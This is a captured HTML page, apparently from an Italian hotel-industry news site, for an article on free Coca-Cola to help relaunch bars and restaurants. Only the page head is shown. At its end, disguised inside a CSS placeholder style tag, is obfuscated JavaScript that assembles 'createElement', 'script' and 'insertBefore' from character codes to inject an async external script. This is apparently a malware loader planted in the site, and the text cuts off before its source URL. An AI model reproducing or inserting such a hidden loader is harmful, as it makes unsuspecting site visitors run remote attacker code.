

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/
body_size: 24596
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/iniziativa-coca-cola-rilancio-horeca/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/iniziativa-coca-cola-rilancio-horeca/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/iniziativa-coca-cola-rilancio-horeca/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/iniziativa-coca-cola-rilancio-horeca/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/iniziativa-coca-cola-rilancio-horeca/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Coca cola gratis per rilancio settore Horeca</title><meta name="description" content="Coca cola gratis per rilancio settore Horeca. Coca-cola lancia un&#039;iniziativa per il rilancio del settore Ho.re.ca. Coca cola gratis pr chi entra nei locali"><link rel=canonical href=https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Coca cola gratis per rilancio settore Horeca"><meta property="og:description" content="Coca cola gratis per rilancio settore Horeca. Coca-cola lancia un&#039;iniziativa per il rilancio del settore Ho.re.ca. Coca cola gratis pr chi entra nei locali"><meta property="og:url" content="https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2020-09-10T07:00:23+00:00"><meta property="article:modified_time" content="2020-09-10T14:25:04+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920.jpg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1280"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Iolanda Della Monica"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Iolanda Della Monica"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/#article","isPartOf":{"@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/"},"author":{"name":"Iolanda Della Monica","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f"},"headline":"Coca cola gratis per rilancio settore Horeca","datePublished":"2020-09-10T07:00:23+00:00","dateModified":"2020-09-10T14:25:04+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/"},"wordCount":365,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920.jpg","keywords":["cocacola","horeca","hotel","news"],"articleSection":["News Ultime Notizie","Ristorante Gestione"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/","url":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/","name":"Coca cola gratis per rilancio settore Horeca","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920.jpg","datePublished":"2020-09-10T07:00:23+00:00","dateModified":"2020-09-10T14:25:04+00:00","description":"Coca cola gratis per rilancio settore Horeca. Coca-cola lancia un'iniziativa per il rilancio del settore Ho.re.ca. Coca cola gratis pr chi entra nei locali","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920.jpg","width":1920,"height":1280,"caption":"Coca cola gratis per rilancio settore Horeca"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f","name":"Iolanda Della Monica","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","caption":"Iolanda Della Monica"},"description":"30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/iolanda/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Finiziativa-coca-cola-rilancio-horeca%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Finiziativa-coca-cola-rilancio-horeca%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/4510><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=4510'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="acb200c768";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/ultime-notizie/","name":"News Ultime Notizie"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/","name":"Coca cola gratis per rilancio settore Horeca"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var 